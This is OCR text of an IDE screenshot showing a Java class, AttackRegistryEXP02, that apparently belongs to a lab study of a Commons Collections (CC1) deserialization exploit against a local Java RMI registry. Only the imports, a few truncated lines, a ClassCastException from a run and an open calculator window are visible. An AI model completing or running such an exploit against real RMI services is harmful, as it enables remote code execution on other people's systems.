 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help rmi - AttackRegistryEXP02.java
rmi src main java org example AttackRegistryEXP02
Project
pom.xml (rmi) AttackRegistryEXP.java AttackRegistryEXP02.java RegistryIm
net
nio
print
reflect
rmi
log
registry
RegistryImpl
Structure
AttackRegistryEXP02
main(String[]): void
CC1(): Object
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8 import sun.rmi.server.UnicastRef;
9
10 import java.io.ObjectOutput;
11 import java.lang.annotation.Target;
12 import java.lang.reflect.Constructor;
13 import java.lang.reflect.Field;
14 import java.lang.reflect.InvocationHandler;
15 import java.lang.reflect.Proxy;
16 import java.rmi.Remote;
17 import java.rmi.registry.LocateRegistry;
18 import java.rmi.registry.Registry;
19 import java.rmi.server.Operation;
20 import java.rmi.server.RemoteCall;
21 import java.rmi.server.RemoteObject;
22 import java.util.HashMap;
23 import java.util.Map;
24
25 public class AttackRegistryEXP02 {
26 public static void main(String[] args) throws Exception{
27 Registry registry = LocateRegistry.getRegistry( host: "127.0
28 InvocationHandler invocationHandler = (InvocationHandler)
29 Remote remote = Remote.class.cast(Proxy.newProxyInstance(R
10 1 2
Project
Structure
Bookmarks
Notifications
Database
Maven
Run: RMIServer AttackRegistryEXP02
E:\02software\02development\java\jdk_8u65\jdk-8u65-windows-x64\bin\java.exe ...
hello
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy1 cannot be cast to
at org.example.AttackRegistryEXP02.main(AttackRegistryEXP02.java:46)
Process finished with exit code 1
Version Control Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
22:26 CRLF UTF-8 4 spa
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =